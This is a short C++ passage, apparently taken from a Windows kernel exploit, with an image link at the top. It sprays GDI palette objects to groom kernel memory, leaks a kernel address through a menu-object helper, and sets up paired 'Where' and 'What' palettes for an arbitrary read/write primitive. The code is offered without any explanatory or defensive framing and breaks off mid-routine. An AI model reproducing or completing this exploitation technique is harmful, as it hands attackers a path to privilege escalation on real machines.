 Palette = (LOGPALETTE*)malloc(sizeof(LOGPALETTE)+(sizeof(PALETTEENTRY)* (0x1D5 - 0x01)));
memset(Palette, 0x42, sizeof(LOGPALETTE)+(sizeof(PALETTEENTRY)* (0x1D5 - 0x01)));
Palette->palVersion = 0x0300;
Palette->palNumEntries = 0x1D5;
A_Palette_Address = GetMenuAddress();
cout << "A_Palette_Address:0x" << hex << A_Palette_Address << endl;
To_Where_A_Palette = A_Palette_Address + 0x2D - 8;
//内存缩紧
for (UINT I = 0; I < 0x1500; ++I){
CreatePalette(Palette);
}
UnregisterClassW(L"LEAKWS", GetModuleHandleA(0));
Where_PALETTE = CreatePalette(Palette);
What_PALETTE = CreatePalette(Palette);